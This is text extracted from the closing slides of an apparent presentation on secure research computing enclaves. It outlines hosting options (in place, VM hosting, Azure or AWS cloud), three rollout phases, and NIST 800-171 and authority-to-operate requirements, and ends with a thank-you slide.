


Phase 1
Phase 2
Phase 3

Slide 34



Enclave Locations
Secure In Place
Secure VMHosting
Cloud
ICS/ACI
3 Phases
In Place
Unit Managed
ATO required Per Information System.
ATO
NIST 800-171 Hypervisor
Dedicated Team
Guided Process
Azure
AWS
Team But Still Unit Managed
Flexible
ATO
NIST 800-171
High Performance Computational Research

Slide 35

Thank You!
Questions?

